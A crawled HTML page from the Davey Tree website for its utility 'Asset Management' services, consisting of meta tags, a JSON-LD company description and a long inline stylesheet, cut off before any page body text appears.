

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/utility-services/asset-management/
body_size: 37925
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Asset Management | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/utility-services/asset-management/">
        <meta name="description" content="Davey Resource Group (DRG) is committed to giving clients customized, cost-effective, and reliable asset management solutions. " />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Asset Management | Davey Tree" />
        <meta property="og:description" content="Davey Resource Group (DRG) is committed to giving clients customized, cost-effective, and reliable asset management solutions. " />
        <meta property="og:image" content="https://www.davey.com/media/v1cdnfmv/dsc_1922.jpg?width=1200&height=630&v=1dc7f1242b77350&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/utility-services/asset-management/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/v1cdnfmv/dsc_1922.jpg?width=150&height=263&v=1dc7f1242b77350&format=webp&quality=50 150w, /media/v1cdnfmv/dsc_1922.jpg?width=300&height=526&v=1dc7f1242b77350&format=webp&quality=50 300w, /media/v1cdnfmv/dsc_1922.jpg?width=404&height=708&v=1dc7f1242b77350&format=webp&quality=50 404w, /media/v1cdnfmv/dsc_1922.jpg?width=882&height=193&v=1dc7f1242b77350&format=webp&quality=45 882w, /media/v1cdnfmv/dsc_1922.jpg?width=991&height=217&v=1dc7f1242b77350&format=webp&quality=45 991w, /media/v1cdnfmv/dsc_1922.jpg?width=1200&height=263&v=1dc7f1242b77350&format=webp&quality=45 1200w, /media/v1cdnfmv/dsc_1922.jpg?width=1400&height=307&v=1dc7f1242b77350&format=webp&quality=45 1400w, /media/v1cdnfmv/dsc_1922.jpg?width=1600&height=350&v=1dc7f1242b77350&format=webp&quality=45 1600w, /media/v1cdnfmv/dsc_1922.jpg?width=1920&height=420&v=1dc7f1242b77350&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0}main strong{font-weight:700}h3{font-size:30px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}.contactUsCTABE.noImage>.container{background:linear-gradient(#383f51 0,#383f51 30%,#0b0d10 100%)}.contactUsCTABE.noImage .item{padding-top:0;padding-bottom:0}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media (max-width:991.98px){.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb!important;padding:70px 30px 55px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}}@media (max-width:767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}.resourcesCTABE{margin-bottom:calc(200px - 1.5rem)}.resourcesCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px;padding-left:30px;padding-right:30px}.resourcesCTABE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.resourcesCTABE .itemsRow .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media (min-width:992px){.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}.resourcesCTABE .itemsRow.count-4 .item{flex:0 0 auto;width:25%}}.resourcesCTABE .itemsRow .item .bgHolder{position:absolute;height:100%;width:100%;z-index:0;overflow:hidden;display:block;top:0;left:0}.resourcesCTABE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.resourcesCTABE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;filter:saturate(0) brightness(.5) contrast(1.25);transform:translateX(0) translateY(0)}.resourcesCTABE .itemsRow .item .op{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.8;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item{position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea{position:relative;min-height:100%;background-color:#00833f;margin-bottom:30px;padding:30px;height:330px;display:flex;justify-content:center;align-items:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url(/dist/img/white-circle.svg);background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder{text-align:left;position:relative;z-index:2}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder::after{content:" ";display:block;position:absolute;height:2px;width:69px;margin-top:-12px;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder .headline{display:inline-block;color:#000;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:30px}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text{line-height:1.85em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text p:last-child{margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder{margin-top:12px;text-align:left}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder a{color:#c53f14;font-weight:400}.resourcesCTABE .slidesParent{position:relative}.resourcesCTABE .slidesParent .swiper-page-nav{display:none}@media (min-width:991px)and (max-width:1399px){.resourcesCTABE.show-arrows .swiper-page-nav{display:block}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-pagination{display:none}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{position:absolute;right:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}}@media (min-width:991px)and (max-width:1020px){.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{right:-32px;padding:0}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{left:-32px;padding:0}}@media (max-width:991.98px){.resourcesCTABE{margin-bottom:calc(95px - 1.5rem)}.resourcesCTABE>.container{max-width:100%;padding-left:30px;padding-right:30px}.resourcesCTABE>.container .swiper-wrapper{align-items:flex-start}.resourcesCTABE>.container .itemsRow{margin:0}.resourcesCTABE>.container .itemsRow .item{padding:0;margin-bottom:0;width:calc(100vw - 90px)}.resourcesCTABE .slidesParent .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev{margin-right:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next{margin-left:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.resourcesCTABE .itemsRow.resourceSlides{display:block;margin-left:0;margin-right:0}}@media (max-width:767.98px){.resourcesCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.4em;margin-bottom:35px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder{margin-bottom:5px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .btnHolder{margin-top:20px}}@media (max-width:660px){.resourcesCTABE>.container{padding-left:0;padding-right:0}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.hidden{display:none}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder 